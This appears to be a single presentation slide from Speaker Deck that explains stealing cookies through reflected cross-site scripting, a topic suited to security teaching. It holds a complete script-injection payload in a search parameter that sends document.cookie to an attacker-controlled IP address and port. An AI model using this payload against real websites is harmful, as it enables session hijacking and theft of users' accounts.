 Speaker Deck
Published on Dec 6, 2013
Cookie Stealing with Reflected XSS
Under browser's Same Origin Policy, we can make GET
request. Attacker make a request to attacker's url in the
background using XSS and append cookie to the request.
GET /xss?search=<script>
xhr=new XMLHttpRequest();
xhr.open("GET","http://192.168.33.60:8081/?cookie=" +
document.cookie,true);
xhr.send();</script>
share